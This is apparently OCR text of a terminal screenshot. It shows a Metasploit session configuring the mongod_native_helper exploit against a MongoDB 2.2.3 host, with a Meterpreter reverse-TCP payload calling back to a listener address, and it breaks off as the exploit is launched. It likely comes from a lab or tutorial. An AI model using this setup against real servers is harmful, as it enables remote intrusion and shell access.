 root@jaylinux: ~
File Edit View Search Terminal Help
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf5 exploit(linux/misc/mongod_native_helper) > show options
Module options (exploit/linux/misc/mongod_native_helper):
Name Current Setting Required Description
---- --------------- -------- -----------
COLLECTION no Collection to use (it must to exist). Better to let empty
DB admin yes Database to use
PASSWORD yes Password to use
RHOSTS 10.23.58.71 yes The target address range or CIDR identifier
RPORT 27017 yes The target port (TCP)
USERNAME yes Login to use
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux - mongod 2.2.3 - 32bits
msf5 exploit(linux/misc/mongod_native_helper) > set LPORT 999
LPORT => 999
msf5 exploit(linux/misc/mongod_native_helper) > setg LHOST 10.23.58.30
LHOST => 10.23.58.30
msf5 exploit(linux/misc/mongod_native_helper) > expl